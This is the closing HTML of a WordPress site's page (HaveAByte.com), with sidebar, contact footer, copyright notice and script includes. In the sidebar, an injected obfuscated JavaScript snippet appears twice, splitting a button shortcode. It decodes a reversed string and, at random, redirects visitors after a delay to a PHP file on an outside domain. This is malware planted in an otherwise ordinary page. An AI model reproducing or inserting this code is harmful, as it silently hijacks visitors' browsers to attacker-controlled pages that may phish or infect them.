<p>[but<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton url=&#8221;http://juliefogg.com&#8221;]Visit JulieFogg.com[/but<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton] </p>
					
					<p></p>

										
			</aside><!-- end #sidebar -->

		
				
	</div><!-- end .container -->

</section><!-- end #content -->


	<footer id="footer" class="clearfix">

		<div class="container">

			<div class="three-fourth">

				<div id="text-2" class="widget widget_text"><span class="widget-title">Get In Touch</span>			<div class="textwidget"><ul class="contact-info"><li class="phone">(714) 369-5849</li><li class="email"><a href="mailto:help@haveabyte.com">help@haveabyte.com</a></li>
<li class="email"><a href="/contact">Contact Us</a></li>
</ul></div>
		</div>				
			</div><!-- end .three-fourth -->

			<div class="one-fourth last">

				<div id="ss-social-links-2" class="widget ss-social-links"><span class="widget-title">Social</span><ul class="social-links"></ul><!-- end .social-links --></div>
			</div><!-- end .one-fourth.last -->
			
		</div><!-- end .container -->

	</footer><!-- end #footer -->



	<footer id="footer-bottom" class="clearfix">

		<div class="container">

			<ul>
<li>&copy; document.write(new Date().getFullYear()); HaveAByte.com.  All rights reserved but I didn't have to say that.  The requirement to add the "all rights reserved" notice became essentially obsolete on August 23, 2000 when Nicaragua became the final member of the Buenos Aires Convention to also become a signatory to the Berne Convention.  <a target="_blank" href="http://en.wikipedia.org/wiki/All_rights_reserved">SO SAYETH WIKIPEDIA</a></li>
</ul>
		</div><!-- end .container -->

	</footer><!-- end #footer-bottom -->



<script>  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3454536-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();</script>
<script type='text/javascript' src='https://haveabyte.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/respond.min.js?ver=6.1.1' id='respond-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/jquery.easing-1.3.min.js?ver=6.1.1' id='easing-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/jquery.cycle.all.min.js?ver=6.1.1' id='cycle-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/jquery.smartStartSlider.min.js?ver=6.1.1' id='smartstart-slider-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/jquery.isotope.min.js?ver=6.1.1' id='isotope-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/jquery.jcarousel.min.js?ver=6.1.1' id='jcarousel-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/audioplayerv1.min.js?ver=6.1.1' id='audioplayerv1-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/jquery.touchSwipe.min.js?ver=6.1.1' id='touch_swipe-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/custom.js?ver=6.1.1' id='custom_scripts-js'></script>

<a name="bottom" style="height:0px"></a>
</body>
</html>